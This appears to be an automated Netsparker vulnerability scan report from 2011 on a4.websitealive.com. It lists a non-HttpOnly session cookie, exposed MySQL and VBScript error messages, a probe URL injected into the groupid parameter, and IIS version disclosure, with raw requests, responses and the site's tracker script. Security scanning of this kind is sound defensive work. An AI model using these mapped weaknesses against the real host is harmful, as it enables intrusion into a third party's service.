<font face="Arial" size=2><p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>[MySQL][ODBC 3.51 Driver][mysqld-4.1.22-community-nt]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1</font><p><font face="Arial" size=2>/205/Include/adInclude.asp</font><font face="Arial" size=2>, line 955</font>
Cookie Not Marked As HttpOnly
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
External References
|
- /669/Visitor/vTracker_v2.asp
/669/Visitor/vTracker_v2.asp CONFIRMED |
Identified Cookie
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Wed, 20 Apr 2011 22:16:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
P3P: CP="NOI DSP COR CURa OUR NOR"
Content-Length: 7774
Content-Type: text/html
Expires: Tue, 01 Jan 1980 06:00:00 GMT
Set-Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA; path=/
var embed_departmentid = '0';
// keep on page
function URLEncode(plaintext)
{
// The Javascript escape and unescape functions do not correspond
// with what browsers actually do...
var SAFECHARS = "0123456789" + // Numeric
"ABCDEFGHIJKLMNOPQRSTUVWXYZ" + // Alphabetic
"abcdefghijklmnopqrstuvwxyz" +
"-_.!~*'()"; // RFC2396 Mark characters
var HEX = "0123456789ABCDEF";
//var plaintext = document.URLForm.F1.value;
var encoded = "";
for (var i = 0; i < plaintext.length; i++ ) {
var ch = plaintext.charAt(i);
if (ch == " ") {
encoded += "%20"; // x-www-urlencoded, rather than %20
} else if (SAFECHARS.indexOf(ch) != -1) {
encoded += ch;
} else {
var charCode = ch.charCodeAt(0);
if (charCode > 255) {
encoded += "%20";
} else {
encoded += "%";
encoded += HEX.charAt((charCode >> 4) & 0xF);
encoded += HEX.charAt(charCode & 0xF);
}
}
} // for
//document.URLForm.F2.value = encoded;
plaintext = encoded;
return plaintext;
};
//----------------------------------------------------------------
// keep on page
function callServer(url) {
var sRn=Math.random();
var wsa_head_obj = document.getElementsByTagName('head').item(0);
var old = document.getElementById('vtracker');
if (old){
if (old.readyState=="loading"){ //let the old script complete
return;
}
wsa_head_obj.removeChild(old);
}
try{
var s = document.createElement('script');
url = url + '&random=' + sRn;
s.src = url;
s.type = 'text/javascript';
s.defer = true;
s.id = 'vtracker';
void(wsa_head_obj.appendChild(s));
}catch(e){
return;
}
}
// keep on page
function pollVisitor()
{
var url = "http://a4.websitealive.com/669/visitor/vTrackerSrc_v2.asp?action=poll&groupid=669&websiteid=0&departmentid=0&sessionid_=17319321424374" + urlstr;
callServer(url);
}
//This function gets the sessiontimeout set by admin. If visitor has left page open longer then sessiontimeout, then they will stop pinging the server.
// keep on page
function checkProcess(landingTime)
{
var sessiontimeout = 1800;
var newTime = new Date();
var tDiff = (newTime - landingTime) / 1000; // diff in seconds
//alert(tDiff);
if ((sessiontimeout == 0) || (sessiontimeout > tDiff)) //if no timeout or still active
{
pollVisitor(); //keep processing;
}else{
//do nothing
}
}
function hideProactivePopUp(){
if (document.getElementById('wsa_div')){
var obj = document.getElementById('wsa_div');
obj.style.display = 'none';
obj.style.visibility = 'hidden';
}
}
var embed_open = 'N';
function fireUpProactive(websiteid,departmentid,sessionid_,proactive_parameters,inviteURL){
var sRn=Math.random();
var wsa_head_obj = document.getElementsByTagName("head")[0];
var jsNode = document.createElement('script');
jsNode.type = 'text/javascript';
jsNode.defer = true;
//alert(proactive_parameters);
if (embed_open == 'N'){ //startproactive. only if the lastaction is blank. do not want to open proactive if embed is already open.
jsNode.src = 'http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=startproactive&groupid=669&websiteid=' + websiteid + '&departmentid='+departmentid+'&sessionid_=' + sessionid_ + '&websiteid_x='+websiteid+'&departmentid_x='+departmentid + proactive_parameters+'&random=' + sRn;
jsNode.id = 'proactive_js';
wsa_head_obj.appendChild(jsNode);
}
}
//called when you open embedded chat with invite URL ONLY
function wsa_open_chat_invite(websiteid,departmentid,inviteURL){
var sRn=Math.random();
var wsa_head_obj = document.getElementsByTagName("head")[0];
var jsNode = document.createElement('script');
jsNode.type = 'text/javascript';
jsNode.defer = true;
embed_open = 'Y';
jsNode.src = 'http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=wsa_open_chat&groupid=669&websiteid=0&inviteURL='+URLEncode(inviteURL)+'&random=' + sRn;
jsNode.id = 'embed_js';
wsa_head_obj.appendChild(jsNode);
setTimeout("hideProactivePopUp();",500);
}
function wsa_open_chat(websiteid,departmentid){
var sRn=Math.random();
var wsa_head_obj = document.getElementsByTagName("head")[0];
var jsNode = document.createElement('script');
jsNode.type = 'text/javascript';
jsNode.defer = true;
embed_open = 'Y';
jsNode.src = 'http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=wsa_open_chat&groupid=669&websiteid=0&departmentid=' + departmentid + '&random=' + sRn;
jsNode.id = 'embed_js';
wsa_head_obj.appendChild(jsNode);
setTimeout("hideProactivePopUp();",500);
}
function wsa_open_tab(websiteid,departmentid){
var sRn=Math.random();
var wsa_head_obj = document.getElementsByTagName("head")[0];
var jsNode = document.createElement('script');
jsNode.type = 'text/javascript';
jsNode.defer = true;
embed_open = 'Y';
jsNode.src = 'http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=wsa_open_tab&groupid=669&websiteid=0&random=' + sRn;
jsNode.id = 'embed_js';
wsa_head_obj.appendChild(jsNode);
//setTimeout("hideProactivePopUp();",500);
}
// asp code free - ON PAGE ON PAGE, loads if there is a div_embed id, calls the createWsaEmbedDiv() function
// this fires up only if you have a button there.
var wsa_embed_html = '';
var wsa_embed_x;
var wsa_embed_y;
var wsa_embed_position;
var wsa_embed_zIndex;
function start_embed(){
var wsa_embed_obj = document.getElementById('wsa_embed');
if (wsa_embed_obj){
//if there is element on page by user, dont do nothing. save the text in variable wsa_embed_html
wsa_embed_html = wsa_embed_obj.innerHTML;
wsa_embed_position = wsa_embed_obj.style.position;
wsa_embed_x = wsa_embed_obj.style.left;
wsa_embed_y = wsa_embed_obj.style.top;
wsa_embed_zIndex = wsa_embed_obj.style.zIndex;
}else{
//creatediv if none there
createWsaEmbedDiv('wsa_embed');
document.getElementById('wsa_embed').className = 'wsa_box';
}
//alert('go!');
}
// ON PAGE, loads if there is a div_embed id
function createWsaEmbedDiv(divid){
var W3CDOM = (document.createElement && document.getElementsByTagName);
if (W3CDOM)
{
var wsa_embed_obj = document.createElement("DIV");
wsa_embed_obj.id = divid;
if (window.ActiveXObject)
{
wsa_embed_obj.style.overflowX = 'hidden';
wsa_embed_obj.style.overflowY = 'hidden';
}
else
{
wsa_embed_obj.style.overflow = 'hidden';
}
wsa_embed_obj.style.zIndex = '10000';
var ee_body = document.getElementsByTagName("BODY")[0];
ee_body.insertBefore(wsa_embed_obj,null);
}
}
// Main()
// Initial page info
var rf = document.referrer.toString();
var dl = document.location.toString();
var dt = document.title.toString();
//dl = "�,�,�,�,�,�,�,�,�,�,�,�,�,�";
//dt = "�,�,�,�,�,�,�,�,�,�,�,�,�,�";
var urlstr = "&dt=" + URLEncode(dt) + "&dl=" + URLEncode(dl) + "&rf=" + URLEncode(rf) + "&wsa_custom_str=" + "^^^^";
// Global vars for tracker and timer
var writeHTMLBool = false;
var timerIDWSA;
// Global object to hold drag information.
var browser;
var dragObj;
var globalMouseDown = false;
var global_embed_X = 0;
var global_embed_Y = 0;
//only one interval at a time.
var applyfloatInterval;
start_embed();
Database Error Message
Impact
Remedy
|
- /669/visitor/vInvite.asp
/669/visitor/vInvite.asp |
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_JS.asp?action=startproactive&groupid=669&websiteid=
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:16:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 475
Content-Type: text/html
Cache-control: private
<font face="Arial" size=2><p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error '80040e14'</font><p><font face="Arial" size=2>[MySQL][ODBC 3.51 Driver][mysqld-4.1.22-community-nt]You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1</font><p><font face="Arial" size=2>/205/Include/adInclude.asp</font><font face="Arial" size=2>, line 955</font>
Programming Error Message
Impact
Remedy
|
- /669/visitor/vTrackerSrc_v2.asp
/669/visitor/vTrackerSrc_v2.asp |
Parameters
| Parameter | Type | Value |
| action | GET | poll |
| groupid | GET | http://www.netsparker.com? |
| websiteid | GET | 0 |
| departmentid | GET | 0 |
| sessionid_ | GET | 17319321424374 |
Identified Error Message
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_v2.asp?websiteid=0&groupid=669
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:16:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
P3P: CP="NOI DSP COR CURa OUR NOR"
Content-Length: 277
Content-Type: text/html
Expires: Tue, 01 Jan 1980 06:00:00 GMT
<font face="Arial" size=2><p>Microsoft VBScript runtime </font> <font face="Arial" size=2>error '800a000d'</font><p><font face="Arial" size=2>Type mismatch: 'x'</font><p><font face="Arial" size=2>/763/visitor/vInclude.asp</font><font face="Arial" size=2>, line 67</font>
Forbidden Resource
Impact
|
- /669/
/669/ CONFIRMED |
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_v2.asp?websiteid=0&groupid=669
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Content-Length: 218
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 20 Apr 2011 22:16:26 GMT
<html><head><title>Error</title></head><body><head><title>Directory Listing Denied</title></head><body><h1>Directory Listing Denied</h1>This Virtual Directory does not allow contents to be listed.</body></body></html>
IIS Version Disclosure
Impact
Remediation
SERVER header of its HTTP response.
|
- /669/visitor/vTrackerSrc_v2.asp
/669/visitor/vTrackerSrc_v2.asp |
Extracted Version
Request
Referer: http://a4.websitealive.com/669/Visitor/vTracker_v2.asp?websiteid=0&groupid=669
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Cache-Control: no-cache
Host: a4.websitealive.com
Cookie: ASPSESSIONIDQQQQRCBD=IHKPHAEBNHMJBGJOLKIDLPOA
Accept-Encoding: gzip, deflate
Response
Date: Wed, 20 Apr 2011 22:16:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
cache-control: no-store, must-revalidate, private,private
Pragma: no-cache
P3P: CP="NOI DSP COR CURa OUR NOR"
Content-Length: 0
Content-Type: text/html
Expires: Tue, 01 Jan 1980 06:00:00 GMT